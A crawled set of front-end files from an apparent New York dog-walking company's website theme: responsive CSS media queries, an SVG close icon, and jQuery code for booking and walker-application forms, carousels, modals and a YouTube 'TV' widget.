        height: 70px;
    }

    .reports-content h2::after
    {
        max-width: 670px;
        margin-bottom: 35px;
    }

    .reports-content h2
    {
        max-width: 500px;
        margin-right: auto;
        margin-left: auto;
    }

    .card-expanded-col
    {
        width: 100%;
    }

    .card-expanded-col:first-child
    {
        padding: 10px;
    }

    .report-main-avatar
    {
        min-height: 400px;
    }

    .report-main-map
    {
        min-height: 250px;
    }

    .report-card.is-open
    {
        height: 100%;
        padding: 0 15px;
    }

    .main-report-card.has-height
    {
        height: 100%;
    }

    .main-report-card.is-active
    {
        width: 91%;
        margin: 0 auto;
    }

    .reports-colophon h2
    {
        max-width: 500px;
        margin-right: auto;
        margin-left: auto;
    }

    .reports-colophon h2::after
    {
        max-width: 670px;
    }

    .reports-colophon-cols
    {
                flex-direction: column;

        -webkit-flex-direction: column;
            -ms-flex-direction: column;
        -webkit-align-items: center;
        -ms-flex-align: center;
                align-items: center;
    }

    .team-content h2::after
    {
        max-width: 670px;
    }

    .team-content h2
    {
        max-width: 500px;
        margin-right: auto;
        margin-left: auto;
    }

    .team-card .team-card-pic
    {
        height: 180px;
    }

    .team-card
    {
        height: auto;
        margin: 0 15px 20px 15px;
    }

    .founder-card
    {
                flex-direction: column;

        width: inherit;
        height: auto;
        margin: 0 15px;
        padding: 0 15px;
        padding: 15px;

        -webkit-flex-direction: column;
            -ms-flex-direction: column;
    }

    .founder-card .founder-card-avatar
    {
        height: 445px;

        background-position-y: 40%;
    }

    .main-info-codes
    {
        margin-top: 30px;
        margin-bottom: 30px;
        margin-left: 0;
    }

    .main-info-container
    {
                flex-direction: column;

        -webkit-flex-direction: column;
            -ms-flex-direction: column;
        -webkit-align-items: flex-start;
        -ms-flex-align: start;
                align-items: flex-start;
    }

    .faq-container
    {
                flex-direction: column;

        -webkit-flex-direction: column;
            -ms-flex-direction: column;
    }

    .faq-col:first-child
    {
        margin-right: 0;
        margin-bottom: 10px;
    }

    .faq-card
    {
        margin: 0 auto;
    }

    .form-multiple
    {
        margin-bottom: 40px;
    }

    .form-item-small h4
    {
        font-size: 18px;
    }

    footer img
    {
        max-width: 170px;
    }

    footer
    {
        height: auto;
        padding: 50px 25px;
    }

    footer p
    {
        max-width: 145px;
        margin-top: 5px;

        text-align: center;
    }

    footer .container
    {
        display: block;
                flex-direction: column;

        -webkit-flex-direction: column;
            -ms-flex-direction: column;
    }

    footer ul
    {
        display: block;
    }

    footer ul:nth-child(2)
    {
        margin-left: 0;
    }

    .footer-extralinks-top-title {
        margin-top: 20px;
    }

    .footer-extralinks-top-title,
    .footer-extralinks-top li,
    .footer-extralinks-bottom li {
        text-align: left;
    }

    .footer-chat
    {
        display: -webkit-flex;
        display: -ms-flexbox;
        display:         flex;
                flex-direction: row-reverse;

        max-width: 185px;
        margin-top: 25px;

        -webkit-flex-direction: row-reverse;
            -ms-flex-direction: row-reverse;
    }

    .footer-chat p
    {
        margin: 0;
    }

    .footer-chat a
    {
                flex-direction: row-reverse;

        -webkit-flex-direction: row-reverse;
            -ms-flex-direction: row-reverse;
        -webkit-align-items: center;
        -ms-flex-align: center;
                align-items: center;
    }

    .main-nav .menu-open-btn
    {
        top: 7px;
    }

    .secondary-nav
    {
        display: none;
    }
}

@media (max-width: 922px)
{
    .team-card .team-card-header
    {
                flex-direction: column;

        margin-bottom: 10px;

        -webkit-flex-direction: column;
            -ms-flex-direction: column;
        -webkit-align-items: flex-start;
        -ms-flex-align: start;
                align-items: flex-start;
    }
}

@media (max-width: 767px)
{

    .footer-col:first-child {
        top: 0;
    }

    .preloader-dog-container
    {
        display: none;
    }

    .home-autumn h1,
    .home-winter h1,
    .home-spring h1
    {
        font-size: 26px;

        padding: 0 30px;
    }

    .home-autumn ul,
    .home-winter ul,
    .home-spring ul
    {
        margin-bottom: 52px;
    }

    .home-autumn ul li,
    .home-winter ul li,
    .home-spring ul li
    {
        line-height: 1.875;
    }

    .home-hero
    {
        padding-right: 24px;
        padding-left: 24px;

        background-position-x: -394px;
    }

    .home-hero h1
    {
        font-size: 30px;
    }

    .home-hero p
    {
        font-size: 20px;

        padding: 0 20px;
    }

    .clouds
    {
        top: 168px;

        width: 100%;
        height: 124px;

        background-image: url('../images/summer-clouds-mobile.png');
        background-size: contain;
    }

    .home-autumn
    {
        padding-top: 45px;
        padding-bottom: 0;
    }

    .home-autumn p
    {
        font-size: 20px;
        max-width: 217px;
        margin: 5px auto 0 auto;
    }

    .autumn-content
    {
        padding: 0 23px;
    }

    .autumn-illustration
    {
        position: static;

        width: 100%;
        max-width: 320px;
        height: 127px;
        margin-top: 30px;
        margin-right: auto;
        margin-left: auto;
    }

    .tv
    {
        width: 290px;
        height: 256px;
    }

    .tv::after
    {
        width: 290px;
        height: 256px;
    }

    .tv iframe
    {
        top: 32px;
        left: 15px;

        width: 222px;
        height: 185px;
    }

    .tv .tv-controller
    {
        top: 50px;
        right: 29px;

        width: 32px;
        height: 34px;
    }

    .tv .tv-dial-circle
    {
        top: 54px;
        right: 32px;

        width: 26px;
        height: 26px;
    }

    .tv .tv-dial
    {
        top: 53px;
        right: 41px;

        width: 7px;
        height: 30px;
    }

    .tv .tv-dial.is-middle
    {
        top: 52px;
        right: 40px;
    }

    .tv .tv-noise
    {
        top: 43px;

        width: 255px;
        height: 173px;
    }

    .taxi
    {
        bottom: 93px;

        height: 40px;
    }

    .home-winter
    {
        background-image: url('../images/bg-winter-mobile.png');
        background-position-y: bottom;
    }

    .home-winter .winter-content ul
    {
        margin-bottom: 30px;
    }

    .home-winter .winter-illustration
    {
        right: 0;
        bottom: 60px;

        display: block;

        max-width: 320px;
        height: 161px;
        margin-bottom: 0;

        -webkit-transform: none;
                transform: none;

        background-repeat: no-repeat;
        background-position: center center;
        background-position-x: -138px;
    }

    .home-winter .skater
    {
        right: 136px;
        bottom: 28px;

        width: 51px;
        height: 51px;

        background-size: cover;
    }

    .home-spring .home-spring-container
    {
                flex-direction: column-reverse;

        padding-bottom: 0;

        -webkit-flex-direction: column-reverse;
            -ms-flex-direction: column-reverse;
    }

    .home-spring h1
    {
        max-width: 247px;
        margin: 0 auto 20px auto;
    }

    .home-spring-cellphone
    {
        width: 303px;
        height: 334px;
        margin: 0 auto;
    }

    .gps-man
    {
        bottom: 17px;
        left: -14px;
    }

    .polaroids
    {
        display: none;
    }

    .polaroids-mobile
    {
        display: block;
    }

    .home-partners
    {
        line-height: 1.417;

        margin-top: 60px;
    }

    .home-partners h2
    {
        font-size: 30px;
    }

    .partners-logo-mobile
    {
        display: block;
    }

    .partners-logo
    {
        display: none;
    }

    .home-reviews
    {
        margin-top: 55px;
    }

    .home-reviews p
    {
        padding: 0 25px;
    }

    .home-contact
    {
        padding: 80px 30px 146px 30px;
    }

    .home-contact::before
    {
        right: 0;
        bottom: -25px;
        left: 0;

        width: auto;
        height: 112px;
    }

    .about-intro h2
    {
        padding: 0;
    }

    .about-now a
    {
        margin-bottom: 0;
    }

    .about-now .about-now-clouds
    {
        display: none;
    }

    .about-now .about-now-illustration
    {
        height: 377px;

        background-image: url('../images/about-now-img-mobile.png');
        background-size: initial;
    }

    .how-hero img
    {
        position: relative;
        left: -389px;

        width: 1000px;
        max-width: none;
        height: 505px;
    }

    .step-container
    {
                flex-direction: column;

        -webkit-flex-direction: column;
            -ms-flex-direction: column;
    }

    .step
    {
        margin-bottom: 50px;
    }

    .step .step-col:first-child
    {
        width: 100%;
    }

    .step .step-col a
    {
        max-width: 100%;
    }

    .services-hero img
    {
        width: 1000px;
        max-width: none;
        height: 505px;
    }

    .services-modal
    {
        padding: 68px 10px;
    }

    .services-modal-footer
    {
                flex-direction: column;

        -webkit-flex-direction: column;
            -ms-flex-direction: column;
    }

    .services-modal-footer button
    {
        margin-left: 0;
    }

    .services-illustration img:first-child
    {
        display: none;
    }

    .services-illustration img:last-of-type
    {
        display: block;

        width: 100%;
    }

    .services-colophon p
    {
        font-size: 16px;
    }

    .reports-hero img
    {
        width: 1000px;
        max-width: none;
        height: 505px;
    }

    .reports-content h2
    {
        font-size: 25px;

        padding: 0 15px;
    }

    .report-main-avatar
    {
        min-height: 150px;
    }

    .report-main-map
    {
        min-height: 150px;
    }

    .reports-colophon h2
    {
        font-size: 25px;

        padding: 0 15px;
    }

    .reports-colophon-cols
    {
        margin-bottom: 100px;
    }

    .reports-colophon-col
    {
        padding: 0 15px;
    }

    .reports-colophon-footer
    {
        height: auto;
        padding-right: 15px;
        padding-bottom: 250px;
        padding-left: 15px;
        background-position-y: bottom;
    }

    .reports-colophon-footer h3
    {
      font-size: 30px;
    }

    .reports-colophon-footer a
    {
        margin-bottom: 50px;
    }

    .team-wrapper
    {
        padding-bottom: 80px;
    }

    .team-content h2
    {
        font-size: 25px;

        margin-top: 50px;
        padding: 0 15px;
    }

    .team-card::before
    {
        display: none;
    }

    .founders
    {
        margin-bottom: 100px;
    }

    .founder-card:first-of-type
    {
        margin: 0 15px 15px 15px;
    }

    .founder-card .founder-card-content
    {
        padding: 0;
    }

    .main-info
    {
        margin: 50px 15px;
    }

    .main-info-areas
    {
                flex-direction: column;

        margin: 0 auto;

        -webkit-flex-direction: column;
            -ms-flex-direction: column;
    }

    .main-info-area-col p
    {
        font-size: 15px;
    }

    .main-info-area-col + .main-info-area-col
    {
        margin-left: 0;
    }

    .main-info-codes
    {
        margin-right: auto;
        margin-left: auto;
    }

    .secondary-info
    {
        margin: 30px 15px;
    }

    .secondary-info-cols
    {
                flex-direction: column;

        -webkit-flex-direction: column;
            -ms-flex-direction: column;
    }

    .secondary-info-col
    {
        width: 100%;
    }

    .faq-container
    {
        margin: 0 15px 30px 15px;
    }

    .form-step
    {
        padding: 0 15px 50px 15px;
    }

    .form-step input
    {
        font-size: 23px;
    }

    .form-step h2
    {
        font-size: 35px;
    }

    .form-step.first-step
    {
        padding-bottom: 80px;
    }

    .progress-bar-container
    {
        display: none;
    }

    .drag-and-drop-box
    {
        padding-left: 83px;
    }

    .drag-and-drop-box::before
    {
        top: 1px;
        left: 10px;

        -webkit-transform: scale(.5);
                transform: scale(.5);
    }

    .form-multiple
    {
                flex-direction: column;

        -webkit-flex-direction: column;
            -ms-flex-direction: column;
        -webkit-justify-content: center;
        -ms-flex-pack: center;
                justify-content: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
                align-items: center;
    }

    .form-options
    {
                flex-direction: column;

        -webkit-flex-direction: column;
            -ms-flex-direction: column;
        -webkit-align-items: center;
        -ms-flex-align: center;
                align-items: center;
        -webkit-justify-content: center;
        -ms-flex-pack: center;
                justify-content: center;
    }

    .form-option,
    .form-option-2
    {
        margin-bottom: 10px;
    }

    footer ul:nth-child(1)
    {
        margin-top: 45px;
    }

    .footer-social
    {
        margin-top: 25px;
    }

    .main-nav li
    {
        font-size: 15px;
    }

    .main-nav .main-logo
    {
        bottom: 10px;
        width: 130px;
        height: 70px;
    }

    .main-nav .book-btn a
    {
        top: 1px;
    }

    .home-winter h2.section-title,
    .home-autumn h2.section-title,
    .home-spring h2.section-title,
    .home-reviews h2
    {
        font-size: 30px;
    }
}

@media (max-width: 667px)
{
    .how-hero img
    {
        position: relative;
        left: -222px;
    }

    .services-hero img
    {
        position: relative;
        left: -311px;
    }
}

@media (max-width: 650px)
{
    .reports-hero img
    {
        position: relative;
        left: -350px;
    }
}

@media (max-width: 375px)
{
    .taxi
    {
        left: -61px;
    }

    .how-hero img
    {
        left: -361px;
    }

    .services-hero img
    {
        left: -451px;
    }
}

@media (min-height: 1080px)
{
    .home-hero .home-hero-content
    {
        bottom: 98px;
    }

    .clouds
    {
        top: 30%;
    }

    .clouds.variant
    {
        top: 35%;
    }
}

@media (min-height: 900px)
{
    .home-autumn
    {
        padding-top: 108px;
        padding-bottom: 40px;
    }

    .home-winter
    {
        padding-top: 108px;
        padding-bottom: 40px;
    }
}

@media (min-height: 1015px)
{
    .services-modal-overlay
    {
        -webkit-align-items: center;
        -ms-flex-align: center;
                align-items: center;
    }
}

@media all and (-ms-high-contrast: none), (-ms-high-contrast: active)
{
    .form-content
    {
        background-size: cover;
    }
}


--- FILE ---
content_type: image/svg+xml
request_url: https://nycpooch.com/wp-content/themes/4548-nyc-pooch/assets/images/menu-close-btn.svg
body_size: -80
content:
<svg id="レイヤー_1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><style>.st0{fill:#fff}</style><path class="st0" d="M28.2 25l14.1-14.1c1-1 1-2.6 0-3.5-1-1-2.6-1-3.5 0L24.7 21.5 10.5 7.3c-1-1-2.6-1-3.5 0-1 1-1 2.6 0 3.5L21.1 25 7 39.1c-1 1-1 2.6 0 3.5 1 1 2.6 1 3.5 0l14.1-14.1 14.1 14.1c1 1 2.6 1 3.5 0 1-1 1-2.6 0-3.5L28.2 25z"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://nycpooch.com/wp-content/themes/4548-nyc-pooch/assets/js/main.min.js
body_size: 3736
content:
;(function($) {
  $('.faq-card').on('click', function(){
    $(this).find('.faq-card-content').slideToggle();
    $(this).find('h3').toggleClass('is-active');

  });

})(jQuery)

;(function($) {
  $('.form-btn').not('.submit-btn, .submit-btn-become').on('click', function(e){
    e.preventDefault();
    var $step = $(this).parents('.form-step');

    if ($(this).hasClass('is-disabled')) {
      alert('All fields are required');
    } else {
      $step.addClass('is-inactive');
      $step.next('.form-step').removeClass('is-inactive');

      $('html, body').animate({scrollTop: $("#form-container").offset().top}, 0);
    }
  });

  $('.body-box .trigger').on('click', function (e) {
    e.preventDefault();
    $(this).toggleClass("active");

    if ($(this).hasClass("active")) {
      var $anchor = $(this);

      setTimeout(function(){
        $('html, body').stop().animate({
          scrollTop: $anchor.offset().top -20
        }, 200);
      }, 200);
    }
  });
  $('.submit-btn').on('click', function (e) {
    e.preventDefault();
    var $step = $(this).parents('.form-step');
    var bookAWalkForm = $('#book-a-walk-form');
    var bookAWalkUrl = bookAWalkForm.attr('action');

    if ($(this).hasClass('is-disabled')) {
      alert('All fields are required');
    } else {
      var bookAWalkData = bookAWalkForm.serialize();
      $.ajax({
        type: 'POST',
        url: bookAWalkUrl,
        datatype: 'json',
        data: 'action=bookAWalk&' + bookAWalkData,

        success: function (pResponse) {
          if (pResponse['success']) {
            $step.addClass('is-inactive');
            $step.next('.form-step').removeClass('is-inactive');
            $('html, body').animate({scrollTop: $('#form-container').offset().top}, 0);
          } else {
            alert('Something went wrong. Please try again.');
          }
        },

        error: function (pResponse) {
          alert('Something went wrong. Please try again.');
        }
      });
    }
  });

  $('.submit-btn-become').on('click', function (e) {
    e.preventDefault();
    var $step = $(this).parents('.form-step');
    var becomeAWalkerForm = $('#become-a-walker-form');
    var becomeAWalkerUrl = becomeAWalkerForm.attr('action');

    if ($(this).hasClass('is-disabled')) {
      alert('All fields are required');
    } else {
      var becomeAWalkerData = new FormData()
      becomeAWalkerData.append('action', 'becomeAWalker')
      becomeAWalkerData.append('name', $('#name').val())
      becomeAWalkerData.append('phone', $('#phone').val())
      becomeAWalkerData.append('email', $('#email').val())
	  becomeAWalkerData.append('address', $("#address").val())
	  becomeAWalkerData.append('experience', $('#experience').val())
      becomeAWalkerData.append('file', $('#file')[0].files[0])

      $.ajax({
        url: becomeAWalkerUrl,
        type: 'POST',
        data: becomeAWalkerData,
        async: true,
        cache: false,
        contentType: false,
        processData: false,
        datatype: 'json',
        success: function (pResponse) {
          if (pResponse['success']) {
            $step.addClass('is-inactive')
            $step.next('.form-step').removeClass('is-inactive')
            $('html, body').animate({scrollTop: $("#form-container").offset().top}, 0)
          } else {
            window.alert('Something went wrong. Please try again.')
          }
        },

        error: function (pResponse) {
          window.alert('Something went wrong. Please try again.')
        }
      })
    }
  })

  $('.form-btn-prev').on('click', function(e){
    e.preventDefault();
    var $step = $(this).parents('.form-step');

    $('.form-step').addClass('is-inactive');
    $step.prev('.form-step').removeClass('is-inactive');
  });

  $('.form-card-item').on('click', function(){
    var checkbox = $(this).find('input[type=checkbox]');

    $(this).toggleClass('is-active');
    checkbox.prop('checked', !checkbox.prop('checked'));
    checkbox.trigger('change');
  });

  $('.form-item-small').on('click', function(){
    var checkbox = $(this).find('input[type=checkbox]');

    $(this).toggleClass('is-active');
    checkbox.prop('checked', !checkbox.prop('checked'));
    checkbox.trigger('change');
  });

  $('.form-option').on('click', function(){
    var checkbox = $(this).find('input[type=checkbox]');

    $('.form-option').removeClass('is-active');
    $('.form-option input[type=checkbox]').prop('checked', false);

    $(this).toggleClass('is-active');
    checkbox.prop('checked', !checkbox.prop('checked'));
    checkbox.trigger('change');
  });

  $('.form-option-2').on('click', function(){
    var checkbox = $(this).find('input[type=checkbox]');

    $('.form-option-2').removeClass('is-active');
    $('.form-option-2 input[type=checkbox]').prop('checked', false);

    $(this).toggleClass('is-active');
    checkbox.prop('checked', !checkbox.prop('checked'));
    checkbox.trigger('change');
  });

})(jQuery)

;(function($) {

  var $form = $('.form');

  $form.parsley({
    errorClass: 'has-error',
    successClass: 'has-success'
  })

  $('input, textarea').on('change', function() {

    if ($form.parsley().validate('first')) {
      $('.first-btn').removeClass('is-disabled');
    } else {
      $('.first-btn').addClass('is-disabled');
    }

    if ($form.parsley().validate('second')) {
      $('.second-btn').removeClass('is-disabled');
    } else {
      $('.second-btn').addClass('is-disabled');
    }

    if ($('input.validate-service:checked').length) {
      $('.third-btn').removeClass('is-disabled');
    } else {
      $('.third-btn').addClass('is-disabled');
    }

    if ($form.parsley().validate('textarea-1') && $('input.validate-time:checked').length && $('input.validate-day:checked').length && $('input.validate-scheduled:checked').length) {
      $('.fourth-btn').removeClass('is-disabled');
    } else {
      $('.fourth-btn').addClass('is-disabled');
    }

    if ($form.parsley().validate('textarea-2') && $('input[name="meet-walker"]:checked').length && $('input[name="how-meet-walker"]:checked').length) {
      $('.submit-btn').removeClass('is-disabled');
    } else {
      $('.submit-btn').addClass('is-disabled');
    }

    if ($('.email-input').hasClass('has-error')) {
      $(this).next('.error-message').addClass('is-visible')
    } else {
      $(this).next('.error-message').removeClass('is-visible')
    }

  });

  $(".phone-input").mask("(999) 999-9999");

})(jQuery)

/**
 * Pixel2HTML - 0003009/0004548
 */

var msg = 'Pixel2HTML - 0003009/0004548';

function printLog(log){
    'use strict';
  return console && console.log(log);
}

printLog(msg);

new WOW().init();

if ($(window).width() > 992 && $('.parallax').length) {
  var s = skrollr.init({forceHeight: false});
}

;(function($) {

  $('.menu-open-btn').on('click', function(){
    $('.main-nav ul').addClass('is-open');
    $('body').addClass('is-fixed');
    $('.tv').addClass('is-hidden');
  });

  $('.menu-close-btn').on('click', function(){
    $('.main-nav ul').removeClass('is-open');
    $('body').removeClass('is-fixed');
    $('.tv').removeClass('is-hidden');
  });

})(jQuery)


;(function($) {

  // $(window).on('resize orientationchange', function() {
  //   if ($(window).width() < 1245) {
  //     $('.partners-logo').slick({
  //       slidesToShow: 5,
  //       slidesToScroll: 5,
  //       arrows: false,
  //       dots: false,
  //       centerMode: true,
  //       focusOnSelect: true,
  //       responsive: [
  //          {
  //            breakpoint: 1024,
  //            settings: {
  //              slidesToShow: 3,
  //              slidesToScroll: 3
  //            }
  //          },
  //          {
  //            breakpoint: 767,
  //            settings: {
  //              slidesToShow: 1,
  //              slidesToScroll: 1             }
  //          }
  //        ]
  //     });
  //   } else {
  //     $('.partners-logo').slick('unslick');
  //   }
  // }).trigger('resize');
  //

  $('.reviews-mobile').slick({
    slidesToShow: 1,
    slidesToScroll: 1,
    centerMode: true,
    focusOnSelect: true,
    arrows: false,
    variableWidth: true,
    dots: true
  });

  $('.partners-logo-mobile').slick({
    centerMode: true,
    focusOnSelect: true,
    arrows: false,
    variableWidth: true,
    dots: true
  });

  $('.polaroids-mobile').slick({
    slidesToShow: 1,
    slidesToScroll: 1,
    centerMode: true,
    focusOnSelect: true,
    arrows: false,
    variableWidth: true,
    dots: false
  });

  function setPrevNextClasses(event, slick, currentSlide, nextSlide){
    // $('.slick-current').prev().css('background-color', 'yellow');

    // $('.polaroids-mobile .slick-center').prev().addClass('slick-prev');
    // $('.polaroids-mobile .slick-center').prev().prev().addClass('slick-prev');
    // $('.polaroids-mobile .slick-center').next().addClass('slick-next');
    // $('.polaroids-mobile .slick-center').next().next().addClass('slick-next');
  }
  //
  $('.polaroids-mobile').on('afterChange', function(event, slick, currentSlide, nextSlide){
    $('.slick-slide').removeClass('is-prev is-next');
    $('.slick-current').prev().addClass('is-prev');
    $('.slick-current').next().addClass('is-next');
  });
  //
  // $('.polaroids-mobile').on('afterChange', setPrevNextClasses);
  //
  $('.polaroids-mobile').slick('slickNext');

})(jQuery)

;(function($) {
  $('.polaroid-1 .polaroid-carousel').slick({
    slidesToScroll: 1,
    slidesToShow: 1,
    arrows: false,
    fade: true,
    autoplay: true,
    pauseOnHover: false,
    autoplaySpeed: 3000
  });

  $('.polaroid-1 .polaroid-carousel').on('beforeChange', function(event, slick, currentSlide, nextSlide){
    $('.polaroid-1 .polaroid-names h4').removeClass('is-active');
    if (nextSlide === 0) {
      $('.polaroid-1 .polaroid-names h4:nth-child(1)').addClass('is-active');
    }
    if (nextSlide === 1) {
      $('.polaroid-1 .polaroid-names h4:nth-child(2)').addClass('is-active');
    }
    if (nextSlide === 2) {
      $('.polaroid-1 .polaroid-names h4:nth-child(3)').addClass('is-active');
    }
  });

  $('.polaroid-2 .polaroid-carousel').slick({
    slidesToScroll: 1,
    slidesToShow: 1,
    arrows: false,
    fade: true,
    autoplay: true,
    pauseOnHover: false,
    autoplaySpeed: 4000
  });

  $('.polaroid-2 .polaroid-carousel').on('beforeChange', function(event, slick, currentSlide, nextSlide){
    $('.polaroid-2 .polaroid-names h4').removeClass('is-active');
    if (nextSlide === 0) {
      $('.polaroid-2 .polaroid-names h4:nth-child(1)').addClass('is-active');
    }
    if (nextSlide === 1) {
      $('.polaroid-2 .polaroid-names h4:nth-child(2)').addClass('is-active');
    }
    if (nextSlide === 2) {
      $('.polaroid-2 .polaroid-names h4:nth-child(3)').addClass('is-active');
    }
  });

  $('.polaroid-3 .polaroid-carousel').slick({
    slidesToScroll: 1,
    slidesToShow: 1,
    arrows: false,
    fade: true,
    autoplay: true,
    pauseOnHover: false,
    autoplaySpeed: 5000
  });

  $('.polaroid-3 .polaroid-carousel').on('beforeChange', function(event, slick, currentSlide, nextSlide){
    $('.polaroid-3 .polaroid-names h4').removeClass('is-active');
    if (nextSlide === 0) {
      $('.polaroid-3 .polaroid-names h4:nth-child(1)').addClass('is-active');
    }
    if (nextSlide === 1) {
      $('.polaroid-3 .polaroid-names h4:nth-child(2)').addClass('is-active');
    }
    if (nextSlide === 2) {
      $('.polaroid-3 .polaroid-names h4:nth-child(3)').addClass('is-active');
    }
  });
})(jQuery)

;(function($) {

  $('.preloader-bar').addClass('first-load');
  setTimeout(function(){
    $('.preloader-bar').addClass('second-load');
  }, 3000);
  setTimeout(function(){
    $('.preloader-bar').addClass('third-load');
  }, 5000);

  window.addEventListener('load', function(){
    $('html, body').animate({ scrollTop: 0 }, 600);
    $('.preloader-bar').addClass('has-loaded');
    setTimeout(function(){
      $('body').removeClass('is-fixed');
      $('.preloader').addClass('is-hidden');
    }, 500);
  });

})(jQuery)

;(function ($) {
  $('.report-card').on('click', function () {
    if ($(this).hasClass('active')) {
      $('.report-card').removeClass('active')
      $('.main-report-card').removeClass('has-height')
      $('.main-report-card').removeClass('is-active')
    } else {
      var dogBio = $(this).find('.report-card-description')
      var dogBlurb = $(this).find('.report-card-blurb')
      var dogName = $(this).find('h4').text()
      var dogAvatar = $(this).find('.report-card-img-wide').css('background-image')
      var dogMap = $(this).find('.report-card-map').css('background-image')

      $('.report-card').removeClass('active')
      $(this).addClass('active')

      $('.main-report-card').addClass('has-height')
      $('.main-report-card').addClass('is-active')

      if ($('.main-report-card').hasClass('is-active')) {
        $('.main-report-card').removeClass('is-active')
        setTimeout(function () {
          $('.main-report-card').addClass('is-active')
          $('.report-main-avatar').css('background-image', dogAvatar)
          $('.report-main-map').css('background-image', dogMap)
          $('.main-report-card h3.card-title').text(dogName)
          $('.main-report-card').find('.report-card-blurb, .report-card-description').remove()
          dogBio.clone().insertAfter('.main-report-card h3.card-title').removeAttr('style')
          dogBlurb.clone().insertAfter('.main-report-card h3.card-title').removeAttr('style').css({'marginBottom': '15px'})
        }, 500)
      }

      if ($(window).width() < 992) {
        $('html, body').animate({scrollTop: $('#report-main-container').offset().top}, 300)
      }
    }
  })

  $('.main-report-card').click(function () {
    $('.report-card').removeClass('active')
    $(this).removeClass('has-height')
    $(this).removeClass('is-active')
  })
})(jQuery)

;(function ($) {
  $('.services-card').on('click', function () {
    var modalImage = ''
    var modalTitle = ''
    var modalSubtitle = ''
    var modalPrice = ''
    var modalButton = ''
    var modalUrl = ''
    var modalDescription = ''

    $('body').toggleClass('is-fixed')
    modalImage = $(this).children('.modal-data').data('image')
    modalTitle = $(this).children('.modal-data').data('title')
    modalSubtitle = $(this).children('.modal-data').data('subtitle')
    modalPrice = $(this).children('.modal-data').data('price')
    modalButton = $(this).children('.modal-data').data('button')
    modalUrl = $(this).children('.modal-data').data('url')
    modalDescription = $(this).children('.modal-data').html()
    $('.services-modal-overlay ').find('.services-modal-img img').attr('src', modalImage)
    $('.services-modal-overlay ').find('h4').text(modalTitle)
    $('.services-modal-overlay ').find('.subtitle').text(modalSubtitle)
    $('.services-modal-overlay ').find('.price').text('$' + modalPrice)
    $('.services-modal-overlay ').find('.description').html(modalDescription)
    $('.services-modal-overlay ').find('.cta').text(modalButton)
    $('.services-modal-overlay ').find('.cta-link').css({'width': '100%', 'max-width': '370px'}).attr('href', modalUrl)
    $('.services-modal-overlay ').toggleClass('is-open')
  })

  $('.modal-close-btn').on('click', function () {
    $('body').removeClass('is-fixed')
    $('.services-modal-overlay ').removeClass('is-open')
    $('.services-modal-overlay ').find('.services-modal-img img').attr('src', '')
    $('.services-modal-overlay ').find('h4').text('')
    $('.services-modal-overlay ').find('.subtitle').text('')
    $('.services-modal-overlay ').find('.price').text('')
    $('.services-modal-overlay ').find('.description').html('')
    $('.services-modal-overlay ').find('.cta').text('')
    $('.services-modal-overlay ').find('.cta-link').attr('href', '')
  })
})(jQuery)




;(function($) {

  // Select all links with hashes
  $('a[href*="#"]')
    // Remove links that don't actually link to anything
    .not('[href="#"]')
    .not('[href="#0"]')
    .click(function(event) {
      // On-page links
      if (
        location.pathname.replace(/^\//, '') == this.pathname.replace(/^\//, '')
        &&
        location.hostname == this.hostname
      ) {
        // Figure out element to scroll to
        var target = $(this.hash);
        target = target.length ? target : $('[name=' + this.hash.slice(1) + ']');
        // Does a scroll target exist?
        if (target.length) {
          // Only prevent default if animation is actually gonna happen
          event.preventDefault();
          $('html, body').animate({
            scrollTop: target.offset().top
          }, 1000, function() {
            // Callback after animation
            // Must change focus!
            var $target = $(target);
            $target.focus();
            if ($target.is(":focus")) { // Checking if the target was focused
              return false;
            } else {
              $target.attr('tabindex','-1'); // Adding tabindex for elements not focusable
              $target.focus(); // Set focus again
            };
          });
        }
      }
    });

})(jQuery)

;(function ($) {
  $('section.team').before('<div class="backblock" style="width: 100%; height: 100%; display: none; position: absolute; top: 0; left: 0; z-index: 0;"></div>')

  $('.backblock').click(function () {

    $('.team-video').each(function(index) {
        $(this).attr('src', '');
    });

    $('.gallery-polaroid').removeClass('is-active')
    $('.polaroid-info').removeClass('is-active')
    $('.polaroid-team-pic').show()
    $(this).hide()
  })

  $('.gallery-polaroid').on('click', function () {
    if (!$(this).hasClass('is-active')) {

      $('.team-video').each(function(index) {
          $(this).attr('src', '');
      });

        console.log($(this).find('.team-video').attr('data-src'));

      $(this).find('.team-video').attr('src',  $(this).find('.team-video').attr('data-src'));

      // NO ESTA ACTIVE
      $('.gallery-polaroid').removeClass('is-active')
      $('.polaroid-info').removeClass('is-active')
      $('.polaroid-team-pic').show()
      $('.backblock').show()
    } else {
      // SI ESTA ACTIVE
      $('.backblock').hide()
    }
    $(this).toggleClass('is-active')
    $(this).find('.polaroid-team-pic').toggle()
    $(this).find('.polaroid-info').toggleClass('is-active')
  })
})(jQuery)

;(function ($) {
  $('.tv').each(function () {
    var startVideo = $(this).children('.tv-controller').data('video1id')
    $(this).children('iframe').attr('src', 'https://www.youtube.com/embed/' + startVideo + '?rel=0&amp;controls=0&amp;showinfo=0')
  })

  $('.tv-controller').on('click', function () {
    var tvDial = $(this).siblings('.tv-dial')
    var tvIframe = $(this).siblings('.tv iframe')
    var video1id = $(this).data('video1id')
    var video2id = $(this).data('video2id')
    var video3id = $(this).data('video3id')

    if (!tvDial.hasClass('is-middle') && !tvDial.hasClass('is-right')) {
      tvDial.addClass('is-middle')
      tvIframe.hide().attr('src', 'https://www.youtube.com/embed/' + video2id + '?rel=0&amp;controls=0&amp;showinfo=0')
      setTimeout(function () {
        tvIframe.show()
      }, 500)
    } else if (tvDial.hasClass('is-middle') && !tvDial.hasClass('is-right')) {
      tvDial.addClass('is-right')
      tvIframe.hide().attr('src', 'https://www.youtube.com/embed/' + video3id + '?rel=0&amp;controls=0&amp;showinfo=0')
      setTimeout(function () {
        tvIframe.show()
      }, 500)
    } else {
      tvDial.removeClass('is-middle is-right')
      tvIframe.hide().attr('src', 'https://www.youtube.com/embed/' + video1id + '?rel=0&amp;controls=0&amp;showinfo=0')
      setTimeout(function () {
        tvIframe.show()
      }, 500)
    }
  })

  $('.tv-controller').mouseenter(function () {
    $('.tv-dial-circle').addClass('is-active')
  })
  $('.tv-controller').mouseleave(function () {
    $('.tv-dial-circle').removeClass('is-active')
  })

  $(window).on('resize orientationchange', function () {
    if ($(window).width() < 767) {
      $('.tv iframe').attr('width', '248').attr('height', '180')
    } else {
      $('.tv iframe').attr('width', '373').attr('height', '305')
    }
  }).trigger('resize')
})(jQuery)
